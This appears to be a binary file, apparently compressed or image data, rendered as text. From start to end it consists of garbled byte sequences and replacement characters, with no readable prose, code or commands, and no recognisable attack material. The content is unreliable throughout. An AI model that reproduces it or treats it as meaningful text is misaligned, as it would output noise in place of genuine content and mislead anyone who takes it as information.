�j�k�Ɠ�,-����?B�$\�"�`��-QLqW�Q����n� w��I�`�������������␆��o�4H_��� ~	�D�HaI��Le� Ԁ9L�MI��Ys��63�4���׵j�J�cZ5���%�M�hF��9́,�D@�'�7v�slҤ �p8�)��mD�M�pr��QC%h��8��.QpQ��� /)έ�Z�T� ��ܑ&��8�e�.���#mu�p�Q3}dcO�Ɗ�T4�I(u i�]��u�#���G����o�hș�K7F�]M�W,�k:̳�@��� _Lz���S4�\P�*RS�DiΟ�$t(�"��O��|��X����i��률�64��5�_���8�qM�����Z΢-�.��X�>6|�4e�����P�)4f)�����l�D�HP���-�Ԕ�:�)=ER��� t;����p"�@�X���ˡ��'
G�Aqy.�:�*��J26U�jE+�.&v�[�JY��K<[����G��.�4E����S��$�r �𐊮��W-ʻ.�t׼�8<�����X����J$̯�zc�S��#O��?^B�\i�V �?c��Z��O2�g8_���SL{%lb�iXϚ6Mau1&39U!'�Js 2%*+�v���1h;���hg;�)eH6�Ԑ��h ֛��Z�_J��� 
� �,� �=�!��w�3n��V$��ɵr��|H.:�r�h6�Q�~T��m/'WR58��v#sW���h�q3mm5Rp����-��� ��^Q���#8B��k��@Ԫ���|�/�eB`F.�������ނ��sG�9ú~q@�	�@�M���*��/K&�br H�M,�=A��3j<nS��a�{З��G��ZLm��1�Q�_(>o*��D��eѹ��)M�h+�i+�a�0��ݻ^QD�:�b�A�|�$ /���e��\�x3  ���,B�u(l��b����^n�G��� N��DiL����A���v���ڵ���^�ȗի^�Q	ɩDub!�Ro}�Md`�w����쾢=W�s���?��K0'��w�;كח#2|�k+l�X�����p����6w��`�8����gs<�n���79#+�����!&�C��[�Cz'G�	Z�R�ʙ�=�/n��z��w�'�[�u��95b֕�mq� ���0�.`0~ �G���rX�Y�;�6��)�L�ֽ|�Eg��{�Q�ɮ�w�=�:�:@_Y���4�0��:4 $ 35�8�������x�|;B�r!$R�Ļ��Nb��V�����" �0��
[���
<6�9	��#��z>���)
�췆�t[�k7[�x;�z3>*ԥ�S�9��%kj�lڽ�z���C�p8��B	����0!԰#�8�@ �C닣��9�K ��B$�+ �D���s3�?����S����-�X3ȱ�:��	����S��x����KC@]	/����4�9�SӻO�E��.�j���"J	�źۛ �5�uH��/_t����*�@6D �6̪a�0H<��9$"p�I�
s<���j���p�8e�C0$"��)=�)'&&|�1u�7a�y{�L>��1鱠'�s�&�S2%�ޛ�nb85t�a�C	j��<F��p�99:�!�ӶH3N������\�j(
h?F�x(D�3�A ��A,ę�|Ƭ�-���5`B34���D��DG_���!!+E��E�Z�<�V亮k	�\/`���A�[��\�œ�:TF�3:���G��]�O�f<�B1�0��q��a��L�
�����M�f����ܞ��d���Ĭ!� �D��XB�,8  �$=ӫGb�)��d:C�2 ��(�=tz��L2k��j���|{7�� �`Ì�*-<>9| �#I���!U�>�έ{��$�8�I��IЅ+辙�������I����A��
�"h؄����pJ��.��_0'Y=")���T,�7�!��Fʢ�K�R�t��z���2�	�C����K�|@OY�	C	<�H+X�!��o47����J�������-�hdd8��Q"�ȋLA���9�B{\�&%&|��}�B1�!�*�����8�=K6_"QN�rH�T �2N*+�kZS*C�grNG�N<L�9�6�'��N��N�:K��<O�����>؃��9��I���,"���:=$���H�=�OI��`s�r�J�5P=@U���5�B!�]iEp�vX���?r�<e@��l�2��UP�
��k�����Aa+�XAg��rC�mQ3�L�Qr,G�V E%���%D�|D�.�13e�hzM�)+ٴ��;'R���
UC����M*-΄�=���2'���e�3��<l]U�=u�&Ȏ��ɜd�6�X�c?� C FuO�|T#]LE�z�?�\:N}����W�X1e�S5U��U�
U�@�We���4�:`�U�U^e���#�Kv�J�d%@`�,Љ��09̙إ-�@j $���1�k5��<Y��V�[��9\jU���� 2&S�����w-4��t
��C�Jʬu��DMc-8a�Ҫ	�"�	���BS:�Lt
�:�6���+P��KZٰX�ɭ��>�t���X7k�6T�|9yXVH]���x�[��8�ND�s�32�Yu�ȀW�������.�j(����f�^�˽!Z����sZ��æ�Pvi�Y�@H#f�]�6s��E�h̍��
��ѹ�[UB���?�۰�V�}������s�t=W��Bx�}DXVŵ�� /Qu�=2N|$�K݉���Ա�m���H;��;�X@DS_�U�����\�!v�!�3F�9���f���$��QE���ٰ�Si)�Z��F��)^#1FE�͕�d�	��޵��9OH5��Y4V�;~]�)��e�@z`ė�`cX���[Ɣ��:�NH+����L�V���"�Q����0d�K���xd3���d��-a�L=+}8�z�U���7�\e�3���tl�������D��\������Ђ�}���-��I�;� �:c�����$Ry$�ف���1&�j���D�
h�H��m �a#��-g*�c3vf�ƢV7.�8�W���c<6�<����`�g����V��DQ�KHp�Y�]�Q��Of䫐�Ǥ�vT�^L�?�����H�N2~,'���]�V�X��6��Bʒ�~-S&!����i���Ff�������S�) �K��39S?;k�����X%�iHn㴤T��Άt�b�`: ���56'mis.cL�4;���^ﭖ�e��=Z[��F�^�d���e�TS� F�%R�X�J	��<�f�Mhy��r� 6[ɌhA3i��FҾ���+)De`�i�ir��$'�I\u�Ҙ8�Fa��=�%����k�WyB�
��lG���|��7���4T�>T%�9���됴�.�z^���t��B��U�� ��婻��*�P�&�-P�NU4���p���'����J�X��3��{f�N�Ƣȶoj	����V�b�[�`�d�.X�p�֞G����FqP�V���n���YeiG��$C<0�#�aW�`�v�+|7���_V=u�+n��e��#>�!��-!��8�Q~���]�gY9i�nin9CDDEO4�&rlTs�7�b�^�h�:�YiH�a�b��z�g�����k�_��	���ϖ�ZTvA���f�<��]h��Kh�P-�h�Q��_����QN��֏n[G.�f�'kE(۾]��V����W�����z�*��ߴGm:���ӥS��e#/+F,�%�3Е?�5A�©ݚKԗCD�,����(*�o8��<GovQ^�n�v�Y�so���A't�w* ��V;���+��Cp���H�4w���~�Lod��=�@ld`�V������O��s��n�K�xJV�S�hZ�ɵu�\N(a��7�8y��W�Ӛf���$���$�3�Vaa~���m��R����L!|z����gA���
�"����8SO�OB�n�+(B@{rN{�Q�uos���`��K��N��mh����4l~?�Б�W�="x��1[@�?h��O�t�.���X}Q`�*UhpW�6�0L�־���@��h}u����nLm���uG^ºs��y3��\.����]�W��`+᧦[N&w,(���e�a�I#,�w����'R�rg��o$���jl��i�FTC�&Z{��)�isvo{2x�<�A�z�Ͻ�k}�P���-��T",x0!A�n2��KNOG��k�eJ%�w�sc,6_���CA��A7=�,Vm���6ܼ�d'O�>���$th"�(T�L�t%�C����жM̔ɗ#G]\����G1؀c�����Q[��+�3L��m������kwE����q^|��
&����p��3�Κ�1i��`�M�v"��i"����!{6#ضѩV��ޛI���+���ǗAK��K(A�^�R�9�~/+=���?�1�a!��b�S7{]�<����sK>�$����4}����b�L:@S�R�2g� �� �� ���q� {X , W���DH�����"Q*��M>2��"�0�8c�7�A��� MP��T�Vn%EK8�<���mc�;���1!�DLq�e��a%�����4UIa��B�S�ҁ�ԓ�w�TPDc�JP-�T"-D5�TSq��Z��&Zكē�_fƣ19(Uk6��]G��a�T
�c�&X'�����*j�}u�f�ݚ+v��*�	굶��j�m���p�I&���-\��PGYt�^{���jw����z�";�l�%�~ڬ�nW�§�]�P/N⋧�<Lx!��j@ �������:��PK��=K�1�B�P
����+�Av���3^Ĳ�W*�rK���&�2��N�d(�)��Wҙg�G�硆. �T~�(�#�I�ԯl��_�^�2�*���ց=�U����驞��v��%�N_����L�ꗩ{7\|�W�)�+�!��g�u6��B>l������Am����s�~��+c�w�.����ʒn�����:� E�E��t1L0�~h!�<	c� C��/BM��Ϩ��9=`��Ҁ�UD���+c8��cAdϽ�!B���?�ˎ2����Lh������/xH3�B�$%OÞ����tBKؔ/>�Ũ�
'@���s����RZ�`��R��*V+I��� ���Uv��y�)�M�:�������qܡ���U�b9�?�"��ł��Y�+v�Q�Н�Zb#t����D�;j�ֲ���ֵ�7�`��.��]h`B8 [p�C�C�0���B ���,"��z׋��=�u�{,	���%�F�I�JٲKt���R�3�E�R��Et��[
��cS#��P�dNZ��ѓ'�PPC_.� ���ia�Z�g����p+d)F��.!���<eδ��{KL��N3��mx+�b��΋D\�6��+�΍U��@�H��46[�"C���s�uǵ����u�OY��ȱ���6z��TNwc�C�:��a
�wx�"A��E
�y�L M5�<�����$%5���^�b����Y����M+	�dF�����K[f���U�&�V�]6�҅D5�`f3��/?2������4�%�/*Fy��4�������5��p,����*N�h�����dq6�p�p���a�YY��PT\4bᦵ��rn�%h�L���DNw�-�q���]��-�H�+s�Nu	�(q�9����rs��F�A�X
&�
��]�D�K�`q���"�=0�Mu!I�F�#�3�R�z��r�-i�da�*B%`})[)��<����Y�2�0ĳR����_��5�Ť�c�� 
��jRKa�z�LvU%�Z�K��兑5�]3��t�P���1}�C��i�E�	�^]��"{*�%ގ��Z�m�5��"ʠ��-eR+,$ˋ��;rq�G��ǎ%MnsS��|lՏ��*�S��H�0�|ڼ=��zN��΋ޢ��p���h��@�+N�pΠ��4�w�2�מDYjXM\`G��[2���L�$愿�@6�2*&I�3�R˥E��I�9&�ei��e��Bŏe��c���6�<++��v���]6dO���<�ʖA-�#�'��ȳ��(�}P�r"m������P�2��Ź9x4�-r����%7��w�i	cB�����M�S�6�y
����g@W)G�8S�rZn�dH��M+�Pc�Ԫ�閯\h/i
�p-6�$�~=C��2U��$k.�)�㊿4�.}%���v6J�s%��^�A��]�U�.߁�}if+]�_��9�vv��2nI��Yܾ7�L'n.���2E�Ԁd3��M�nA&�VTT��iܕ�8,�w�&xmdK;�ڑ��	n��9b�2�����g(�:�O�e���ْy4��Wb�0����Y�)[�#3��ˋ��U� �R�"��#o!�ϥ����OK�/:�]z�a/�S���ӵRo�P�8�b� �M���r�������a��	E�� δ����ڹ�&�R`ŝ�l��t[h@�y���ݹ%�H�C���5H���o��k ����[�M��1��ܘ�{��YM�� ���U��	@�-� 5Ow�����q�"aQ	X��P�u�J��` ���^QE�����q��I>��xB��Ρ<����R`_����z�����9[sDY)l�'��ZhE��
����
�����@#�e!��`��]�9�ڱ���!&���튶@�k����ݑ�߱`�mY�%���B��ၠɝ�I�*�����b+�����| c2� l��!��مx<dÁH��R�a.�7^�2��A!��am�&�AYŉ~]!��n!��#=z។�ވ�C�}!H�I�P�@3�a��	�C("���'��$�n�E�J����^��|�����"ʱe�^��cQb%�ߍ KNV1�r��L6``1`��/�ΐ] J��GmYyH��M����t e���R�b)�������	j�c|�������B�����u5�dc�U���P9��!.8�����9z�6����;�<>c<��,Cp�\�#?�G,G?$���[.�K�X*d��܊E�|I��J�q�D����U\]Vt]xQ"f�&
$��l6����Kj"�]b��J(��m��SR+��Sg�1F�5K,�b�%et��eTp��Gcqn�eY+� �a�-]0�R���B5"��K�Hv�`M�@<\�}�:ҥ]J_�4&D��e��'<"�`����U��Rڤ��D(�./ݥF_eV׽�I��!
>��S�}fc� j�R�����9« �-��!p�H�$�Z��h���a�Jr���$�V$V�&�_��d�!QmQ`O��dGN� U��(�"t�R.e(Ne0�0���呔� �w��y�����!$v��N-�{�%[>$eW}z��$���ԥ��[	P��a,	�^���1��*h���	Dc���P!.&>�(�V���
Ѡe^������&����	I�
Q�>؈梄�2G�i��t�G�$#��r��
�I��S�*��J�fo�S����8U�p��M:'q�K�e�N��k�k�-'3
�sڟQF�tn�o��E�WI�U*���lC���L5
��LOx�%y�W[�}j���^���;&_�,)�L�=<��IX,�Z*��z	hn�^>ɄR:���F&ª�d�ɕ�QS �=5�j��h�#b�ڪ������[�~�F��B�Dvf���HZ+� �Vk����Z�)M��M��M`r��/j���+�fi�2C符L����9Q��Aނۚ&����vڎJ��O�`�)l�W�*W�� l��.������Wz.�.�Wv���e���"&����(E�5�Nb��.�n��<�l�$dL��=^l�Cb���Z���E�ȉy..��ڄ�Dᵦ����[h$h���(��������>�JʪcQ���_J�R�Zm�j��=eki�X�:���lU p���{�ݙ�pd�~�Ҷ� ^�-����V�Ji��V*WU.#� n�N�(�ڮ-T��'��gy�@�řy�g�j�6m�/�.���%�v���|l`���n��qa���:릆M�F�ʂ�|eP�l�B1��� \�b��^4����lӞ��Ψ�)�U0�;m�����(��/�k���&�j՚�����f���M���5絍��^�0�������/�֯#;���'�z�6���@0�k�b�B�U�m���t���.�ڙ��	�Y�\�x�H,w���VH��"�*L0X](�6�p��R����Z&��nV�\i2
�֧�l��EDq
���2�us+��1�	|���,Ԋ���[씃c�;M���jZ��h]��S�/'�_����$�ʠ���*��],���-O�]'�oo����-TszF�0�%W˵	Y��'?p�b%(k弢i3<��i*o�L�w��|�^,��v�?�7�󀦄/#3��
��0:�Y%��)�<^jC��q'5Ӎ����.���231L}38��Ր���.)X��^pb���Z�#�6Eh�tS9�-Pa��k���fzmⱴ���Ub��f��ehp2ٞbC+
p��iPU�D�pJ�$���$ǫ�<�&�4BE��~�wT��Žt�W;@���M����0[�%�d�-�r\Z��EBVg���F�0˵��8u:��s'�K3�3s	טq���tf��X�*Ro�A�t�H�)J��H���\S��:eE;����\#��-J���=߳G-�TXL6�4n&�]I�Ag�Y,�p�/�m�o�j�oe_8�&�]C�"e+ �n+f\v� Wx�Y��V�6�]p�h�3���p#�tv�v]y	�C�N*��2�܋а���nl1wt75X��75Ɇ|߰��)�U!�E�E������7y�w��H�(l��h�(����U���\Wڪ���_���_�o�{�#�����7���w�NB^mw௳8rBi��0z�z6G'�%�d���	����1^i�j��)PB���-��	���/-�z�R�o+!��%�s0B�l�����b7�7�'5�"S����_��h�>��b�=��3~��HЩ���l5��HJ������G�d,�q�!�d�)��Q�1zg`�w�&�9�1az�K���ME�z�=�d�+���w�G�),��fۖbw����QU��;���v�����s�����H��T�2����vvM� �l�Ӻn���G4ې��̽/�Z��@Q�C�p�+�R;;{uG;ʡ,���]�ތ�����6�,�B�y��>�D��Wu���'ACb]��x:o%���;����G��$=<��o�w������?���Z`N��1�� �ihT��p8؂�Q�=C��ے1��=z��`�|��I��z<����y�0�����<��T������du����3����յ��s�‷;=�?}���Ɇ��Q�^$���e��*KS��/���NlR-�ޅD�5=�*B��`���e�?����{&@��"����5L�l��8�È-.fԸ�"G�
�1�h��l�>��m.�Č�M���;�MB0N��:j(Q5�d����YRSI�%���O"̮� e먞[�a� �L�Ga/<ry������;�]-n�kd�2bv 6��������0#Ǐ�cܴ0��ɗ[���s䥞�R�l"��P1=�t����2�Jx0��o�W@$�{�!��� �Fhy�M��D�� �1��QfO�h�k�1�sX�A.�Ɲ�ק���ThRU	E(����W�?�~���/��x�Ɯ!4P�iA�%&��=V�c(j�	'����=O챇�D0԰��
�XP�&��Q�e������:�����0��H����PZ(�r<�ɗ������D�C(T��m��˵2P$�r�3J33��<S�5�D#&EIc �S�:�ɣ?M:�"�@*�!8c�&�ڪ�Q���+,���T���ҟ��*(L�K�fD����NML���ˮ&�r�.���V��c��c$1�n�#�ɬ@�)c��4�_���Y�8-�V܏5�Z�]f�-ـ��7�x�ͷo�SN]簓��vL�M��Zg:�.��9K{����{��\N�O��]�a&pA).�
}����K1����ָs�u�A�����E�m��h�Y�sԑG��0�xN�t΄� |�Q�E���΋�V�xe��R���6��Zͭ{ϡI�M�4�O>�l;�B�	��ٖ�Z�fTљr��+O!ٴ�^���)��+Q��4���)rH���V]}�Y/�5RI�>J���U3fOGV�1���g���1��e��`�V5[ �mt	�=n��p��A��lY��v��U�V_�B2D'>�?���c��C��u_����G4�rB<��;�8TGd��D��5��}˝�fƾa�h�ӏ�#"-Q[�^���s�I6����
�h�\x¥#t�$Z[�.t�}Mhz���t���)�ks�/"���-n\�I��7<@�Q�	N&E
��NS���V
���(_�"�L�I����Z\�R5j�KP�K'5����u�I���<�1u��#����Pw?�� �t�7�$�����pKx�k��r�$IiЈ�'-D��ygn���>��a`�P�f�F���s���?�eL���Е�ՠ��/Sb�B�!/M�-�%~M��G�9�1b��K�\������$c՚�=~��|;��6�9�)��!3�$�2�pDl+H�:7Q#�����0��Heԛ;��-��	_1��R�,VъU�Ĩ��)�i\#��9�I*W@�ɥ��:��t��鰀;?.��X�i8�'<�?��q,@��� ���<�7GU�2�f��e�]�d����X�U^�|+N0a��Xle%|�J"�>�A�����w��-�H��:�0Y�B�RFgڵ@6s�4������g��"�9L�1CiJT�1�ɍ$&�K��i(6�P 3��k�=���:rh�������v(q�dQM�	q��9*Nt(����:,�
��{#���ܩ���(eU��{++:W���f
�>~F���if&ÆL����D�QP [Lਜ�o~[�<@ b���U�fVb�$��%� �y5T�HP{R��\l��B3YT>�ֵ�$q^s�` 6`��h6�����hL*��b�"�N3_ґ[AB��}��ETQ��לhT^(�Z=����u�y2q�BTȐof���#��B�1��xָ�� Z��e,��Xl�y���6E��uğ?
G��ٌhmw����R{f]zݛޛ�t�~�"p�c�@D-�A�Vxڿ�펩��ɣ�PUJI�0��/O��2���§=��_2%LW�ٗ� R�3r9���/ׄ��`�i?.l����ZX�UbhJ��73���&�E�Hk"͡$����%[P��TQA6|u�P^Ui=f����Ŀ�'��vٷrR3��$f2��o3��D�=&N|T^�rQҍ�ϕZ��8�VT'$�䴫7C�Qs��7`sѵ��|��L�es����И���-9VY`s�}A�9�_Q�ל�Y�>��F��p/%����{�+�����緣,����m\���7��JԢ��Zo5(�1%+�P�H��"�mB�h9Sw���&#����{P���ts�pH�L
]
�H��:���6�q�������цz��Ј�.a�BE��tJ��[q�Z<�pt���-��K\�OΥ�3j�Bp>�Ո�)��Ɵ#�;S�ݑ�ٗtS$���l�P���/| 
UH��P�:HA�x8�!*�I�!��Yk��J���ň�<X��(��g�&$`8L2���o�(��&��nb6aْ��ʊ��|I@��@l��N�ևf��^/o��j�@� /ԍ�
�p��*g�/&:'g��hX��J���RO{hk�����Jrˠ������M$.�̈��h�� WHn��v�ф/�:���A���D�/�NJ���s8��������h�ώ�+���Y�� @�Q��! 1�@������j��ngĦn�ʪl� ����,�=\@T���H@�3�-d���|���c=�@����K�Ύ�n�\��N�T:/a��+���N�8.�B��.�,���t�=Q��oa��$m�p��N
���d	�1�l�s��p�:HQ�+�/����!�LRL΄�We�0�,G/�O�̐* q1�!X$M�K�H�j��)� �X2�%͏�o})��e�����Ȯ�WQ�X O%��(i��pGN�պ�$��Lj'�axQ�� mIb���0�p�qO$�񸼪��r�]����	�Z�(z>� n�̢��b/����g��
�f �d����Vİ�G)L �L��6NY#!1�%���R"'�Q	�r�+�<�#;RX`3$�P�|.��)A�`r7y���Hƪ�(�a)�Q��p�
��c�� >��=Į��g�|Ll)����`,*�ꁘ��D(��P�NP:&P�}�����T�Tȍ@(�\��R�ږ���f������L�҅Do�		k����7b�,4
����,�Ąl4��LJ>��pb�,rD��'����p2��E3*�g�RI����%��'6���5�3�+6��Wx��@)�2�2�qJ/���Jw�6`&˯��J���L��
�L�ea~�&Sx����	�t��N:F�LӶS�t�;sQD�ꕢ#��	̓����s��eΧ?����2ԓ�@�MI�KD�2J,4�̠-	���*2���P��2���.���/M6���l�BYOWyu�B�J�P�uD�fs�,��Ѹ��Qp�2��j�E��ZW
G-�-��[�"�5UT3�OAr6y.�Fa
��;���u��oJ�^���/����T�Bh4�LK	pc���\q�!T)$= �=
ޣd6�Q����6ծb�'�>�S"PcX�<eebI�^B�yA��<U�S��A/Ul�es�f'>����>�[g���q+�hf�kےv5�v��6j�t���:/6 �vi��j����L��U��2�y����ilQl�g
9އ��nO����m]K3)o�vVS�_c���U/�>�  X#qWq��P������(7��*O�vq��ic)���E�Rea�����tQ�tqWuW�t��u5�uKWvk�v�vfpW�R 7����~���t_�vg�ua�vwFX�Q;�^�r��|�>�B�L����'�\�n9y��y]}˗yk��}�Vc�J;1_����7l}qm͖���n�v�q�o�������Y؁[K��w<ׅ�#��wv{��8Xr!�Z��rWyi�j�|Q�����\5ZKk@LuI8u���m��ow���_�.i{��)u�y՗�sx}C,�Dl~��;��k���~�P�7��+�a����c��}�Ǆ�w�w�8������c'x�ݘ���x���	�PL~����9:8�8Vx�	��ؐ��	7�57���;�����r�wp���s^X��Zf����E��C��[�+u��%��A\yz�w�M��g9f\�Q��z,_�x��X�zY��@��6շ+���8~mQO��;�Y�՘�����ؚ鸚��nY�qQ�9��ɐ��%��YF(�{y��������Ǖ]y*_��~X;��N���?�Ky�z�	:v��bGx�_�pWV������SWz��@��+:غ5�Y�y9�AzEB��o�u٤���g��������9�a��9֣�7_ڏ�ِ�����z��K�]c�n����W^.9� ������������z�������e8���ڨ���!�U�Rx���ef���i��o��������?𥘿8���e���-�	�Yڥ�z�d��{�l�8��:�sZ���rق�c�Ϲ5n� *� L�� �԰د����v^< � h��m��q;�u{�y{���ըn��z�����*��ص/Y���%��2�����w��W��v|�[����i��x�/z�q��Y�~���$�����%;�ۊ��gZ�;;��#��@;��ڿ(ҴO{[3��b�{P�Zf�f!�%|�)�����1<�-|�9Í@�n;�z����9��e9�����۔�ď��5�9�Oe���`�{Ǽ���W��v����3v�������|��M�����Jn������ڧ�z�����w��t��Ϥ���]�c��;\��|�ٜ���?|v����Cٺ3ש���Z��[b����X��j3���o����ټ�7��1���{ɳ��i��Sھ����ʁ��IݿG]˳|������FCY��Vܕ��ռ�u}���>\a�a��':�S|ϕ�����:�g܉Wэݍo�� ��;z�:�}������șX?$=�)��#��
��
��l� P��O��}��� UC ��V�� �9�A	ҡ�Y��L�G� ���paP���0^�u���F�AѶU

��TS[��6Lh��a>�c^�����a�j�zz��[|�Ky�	����Ʊ�У=�z�m��#����e��e;�ӧ��﫚��������`d���a�@�~N�ޠ��=� � 5@a�ޥ� �Z>`�>�9 ���e��]a��~6g�?�3����eA�A�HG�ھ��^	P7
��>zϧ0���!/���q��|�V;j@^^����;�q�-� |��y��k��?�5��o睻�	{�Uܟ}�W��_�o��������\��v�y|��<���1����ѽ��]���^9Ҡ���~��A |@�$��AC����	'%�V�Hq�E�E�4�(��*?8Yꅂ"X^ܰp�;/�Jn� 1��
���jR\3����R��H����'�AP��v�XLi|*-%E+�VB��V��S�B��1$�yz��K��Yxg�ٷ�Hܻq��;Ʒ�~�*6�c�$ |%��������j�����l���Ut��TIWUm���'`#J @�����śV� �+�F�b�lԭ��~=ř��Нӛ%�긩�ڎh��ӿi^�x��s�/}}y�PR���j��D��������(`l��Q��&������l�'!��Uh�{�e����I��U`�bNv�h"[(~��Oq�M A2�T+�8�;�e��DI$�{Q��S��ҕNJ(I��G)�T�+/II�O�x�S��	"�QE�(�*~@��OK���;X4rFud�t�q�!�Q� XLR�=(L����!V�b>�S�_y�Y]~�s�$�Q�G�"j��Z�5�����
d�������ʦ}�E�]v�uG}���j�KՃ[`t)�М���lm�K������lv�`��ǝC�U�]t-Rw	��M{���ֻ�����`���'���N0��e��t�0��.6�4x��%&'�I�z�J�/�h��V ���Ao"�SI&��Dv�JV!Ϡ�7�dtSG`QR
��� /�̐�IʔMR���CF�@QZ��1�QL���=��NF}�iAB�=c�k��ϥ�&�1��>�5v��\�E�: QH_eD��߇}qe��ZD��!ەZz~�VKl����m��}��&������&�~�Z~m��J�:��y{.[��!{�w�31����+<���N����-���^;�D�{�S�!Y��U)��w����}R�qґ�كBQ˲D���jF3f9���"n���?����7��БF�%.���|�!��e:J�b����V��?=�7� b"9M����H=RU��HBo`(D��V�ìbp3(���#��9���P*�j.�ʋX�D�ω�
@GŴ�.m�����Ŭ���B��]��C0���?X]�R �%Oyo�c�w�n,���"Ʈr|P�xd®�:B�D�/ى�P�n�H�ӞV� �*��aQ��7l�"-O��S���I(�QR����%%(�~()�"O�L�~H� �R�-��l9�Ѽ�=1�;I��&��#d�H���(I�ĕ��A;����R$�Ucz�)��p!�6+U�*��\6���H�@��
S��pV�lt�3�}͋��MBʭ'���W�;�A���|���ݩ� -M��(�(�Ѥ(=i5��R�}��
Lo"�@��K$!7䍋4
�%YKQ2)�F�%m�CW)��pCe�\A��&��rU��X�N[�͉�#IBp*�ĊF)��LhM���T�,����O�(3��Tn�����*)oHC�0���M(#8B��D�.d0¬�����xach�S�O�X8�^$qC��v��f�XKT�M�m�F��톡Gl J\ՅF�zTP�l��摌�q�y��\&Ӻ���DҒ�ѻ*��I�����9���zu����!��;�!�t�̉���(gp�'���f4���N�M�����*0�k�Tӝ����k3�+(6�U�2-�@Y#r����Npe* X�M"mq��3�4�Il�X:[�d*!z�6CxNZ
U���$(eS�J���dJ�U ��Pm:c�QA�F�K��ې��� �7{�P��Ft��h�I���E�ک.tϛ�>w��uc�ޔr�*�eE�[���(���4{�����,�sO{�ԡz"O�/vI�dRw���� ����ړ�S_)C�߸� ��(�
�Q��1�V� ��`I��L�{E�)�U����c
����&@Ծ�z�j�dcK�ۜ�Uт��V3���>��\���lie�A�V#"X(�Y�2~�G��L tG�2���nE��yq�"�`s�MG3��؞Y0�n��|~8�Dͤ@7�ЅN��W���h���´ޚ���F��櫻V�Mz�̯�ʬ3kĎ�D'��bc�SVs�������K)k�DCB�/���!��rեP(�"��#~����z!�TM���Ń���ހD�*l���F_�B���U�b��a�SU��<_l��B�@S����*��aTe��5iaY0Wa�E.�h�w�Ọ1�<q8���=��4�<�N�]����G��o�*�~��[F�rz,5���/���|��D���B�l���\����lO(i|�$!NɊ�A�G��!z�W^�0!R3["$_p�$B��`�X"�0�B�#~��R�U��'N��#n��M�P�wnHTC�6+���v�Y�B+/�)��n:�)��z��BeO�z�0zaff0\�ׄ��#;�1n&q\��ZȄ�bgWg_�I��EC�||�|��F�vr�7}��{��g253L2S�'x��uSg����}ߧi�ST�:C5�5bE�Sj����V�Q�HQ�$x 0�1��U�14��n�!Q�2W�k�d@�u>�I�8� ��@zbDLC��#���(���X>)�M\0)�c�q@�*` A|���*��}���hys�(C,TN�&;q8gp�b��N��,c�WY(��A/�.��m��a��h�8��V���|l؆,��x�p)�gr�6�g��=d��zXii�^a��j����E���s/�(�p>3 �!��S!C�tt(;�'y�O��6$:�
G�H�?�tJ�R'H�:�G��� ����0>b�b'����p&��+�H��2�� ~`�vh�M�`z))kC[vq?H+��B�5F �/DN�)�B7ۘd�t1dy~َbP �7�g�8q�Pȏ���I��rd�|إ(���Қ�#}��/!q��E��|���wؑcaTg!'�ՇISH�f�u���CI���B@H����)�#	�~��b�$�M��?W�f��3�w�PC	?�Ts)%v0�.@_?�M=�1zp,�6��G��&���4Uo��z��!N��)�R�+5x�G�8��|1[�h���n.��p���Ǣ{���*���F��S��'|�b�|��$WP��FɅ)���ii��_΅�{sF*s���P�Ź^�E`Z�{rVK�A��&����J��.�3�E�����2lʦ,cJ��"�D~Q@_PCv	��a�^	`��?O KS�)$��Z�4i�4��b�p��W�I>y��S\�f��O�2[��Z�����ʎ&��0���*�y�-j<C��nX�Wd6�r֓Q
��gȣk�m���Yw��������%`�J5M�31�� y
��:�T��J���s3�'f����V�ԓxsI6��s�B'�$2��z6z�&cs�3I���	@!"�cz��S 	3�K0��Y0�:�+�� 
vp��# �	e�/��x���ap-���ʪ-�/N�r�˪���+ř�
��?��\��R�E]7����i�Aڴ壬�|!�����u����������}�&�u�VK�X��e�I�3B"�j��9��Uq&s@�ۢ;�PU\���f�񚌑Y;p��1[������:`6����Ebt��h��{{�*�@[�G���j�h˚ٴKG8*���������h:��Y���5�R���c��G��HG�G�\�0I�A+��E�Ae�S�u��x��RH�������0hZ>�;��1n�۾5�6���;�&�4�����x�Z���]+^�酨;]F[�i�	�)��ô�����,�% 5��[�벶,)�����+�ۚsZ;S�=�0s�v����q������7��"Q��_��3�E���B�[��x�e�	���
B��܄�@�QH���¾xi-� ����q�^��`�b�):� �@pq����y���>�6nl�D{����h󲺱��A�þZ��K�I�H���;sī�	�}�}�W�#�ȴ���·��H[gz���i�pK����k�;n(;�\��I��9y�HL˯Hl��E��{�{��Wܾ\	5p�Ȝ��|�������B���qw������g��l��Z9����܌�>Ţk�w4�Bkg���W���ֺ�6]Y+��<�ګ-g�ht��d{�l�Nz��ڵt�x�S�L������
ß,�e�%3�I��3a��-U�?�ZзS@nI���m1���@����b�#0�6��(��:�M�ʁ;�;`E���\\k\�P(�@͹�P�iR\<���A�΃��x��-�Ŋ ��s������R+�����֧���b�p]��{�՛�k�is�z�"M��Fe���p�C*n$�J�s�[%�
W�
�����l}�4�T��4-&�Ӡ�9��8=�x��l����G����q��N��iF�����:�z��
���RϨK2%��F�l��vG�[�L��Aq��ZSyXi85�_ۻ���m}���{��0�ל��O@	s�_���g�1˕`j�l���=E�	)���g�˥y�L\ӝ]ڡME7���<E�-�v��7�ͮ/�M���v�h�X^�=�ɅQXmϾ�	 !�
 � ,    ��  � ��$P�L�ʝP�ЗCp�bI�օ)6�9sK��NB����7URV���	)�bNt����*�!g�`V	]%K֤�E�*]ʴH��3�d�A�PҫK����2ʛ4�`U
alS�^��!��:l߰���֛d~�*٫��ߕ��^���È(F�I���H-�p�%8K(������p�YnBʍ�t��S��j-�2gȐ/E�q�D�{�oCφAOx=ȍ�ƫ���|;^����(vP��;������ƙ���ͩ_������ U	M)!?*�o���~�����ݧ�9V0�)�5�ك
��.!�gܐ�YuV�p�9�͈�H��p'&�C{,B�ǋ0¨"qʽ��!�7�H�_f�3���a䑨�b�TJ6M�Q�1�4'�2JK--��Cj�A�f$b�g&o�@��Qd��!$I$��Z:syÞ|�K5�DD8�d��� QE�ԣ�:�~��I��BjV~xAX��эg����REQ�*.���tg#�&��z奄[�FZi�FĂDl.�&+M�fل�Ga��^fZk������L���)v�nQ	̥+L6�����+���Ɉ^}�Q����믿����l�{�Ȟ|��ۇX-��V�(�γR�-��af���8���W��ш���x0	����4�c�4�\#��)'�P.i�� �d�S�de�X�A��h钐�-�@e��[C~;�Ո}�`��M��Zv��=�jt�-�D��ă@��h8��$F�TY@%ԥ�2^ԦW�ҍ\w~�D�6��� ���Rڪ���W�I�7���汰+[B�:�b�l����?����f$�ЪR"Z�Q��p��1��n��NOs5 8Є����������3�5��0��'q�{����&���1��w�΅##�葲!��g> �v��I�^*b��"8�"�d>�͖L1